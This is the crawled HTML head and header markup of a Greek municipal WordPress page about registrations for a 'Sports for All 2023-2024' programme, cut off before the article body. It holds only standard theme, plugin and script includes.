

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aliartos.gov.gr/registration_sports_for_all/
body_size: 27832
content:
<!DOCTYPE html>
<html lang="el" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Εγγραφές αθλουμένων στο πρόγραμμα “Άθλησης Για Όλους 2023-2024” &#8211; Δήμος Αλιάρτου Θεσπιέων</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Αλιάρτου Θεσπιέων" href="https://www.aliartos.gov.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aliartos.gov.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aliartos.gov.gr/wp-includes/css/dist/block-library/style.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-minified-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/bootstrap.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/fontawesome-all.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/owl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/jquery.fancybox.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/animate.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/nice-select.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-rtl-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/rtl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-color-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/color.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-custom-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-responsive-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/responsive.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-theme-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aital%2Cwght%400%2C400%2C0%2C500%2C0%2C700%2C1%2C400%2C1%2C500%2C1%2C700%7CMerriweather+Sans%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var whitehall_data = {"ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","nonce":"51db3bc6bc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.aliartos.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aliartos.gov.gr/wp-json/wp/v2/posts/13995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aliartos.gov.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.aliartos.gov.gr/registration_sports_for_all/" />
<link rel='shortlink' href='https://www.aliartos.gov.gr/?p=13995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2Fregistration_sports_for_all%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2Fregistration_sports_for_all%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-270x270.jpg" />
</head>


<body class="wp-singular post-template-default single single-post postid-13995 single-format-standard wp-custom-logo wp-theme-whitehall wp-child-theme-whitehall-child sfsi_actvite_theme_animated_icons menu-layer elementor-default elementor-kit-14983">

    

<div class="boxed_wrapper">

	
	<!-- main header -->
	<header class="main-header style-one">
				<!-- header-top -->
		<div class="header-top">
			<div class="auto-container">
				<div class="top-inner clearfix">
					<div class="left-column pull-left clearfix">
												
												<ul class="links-box clearfix">
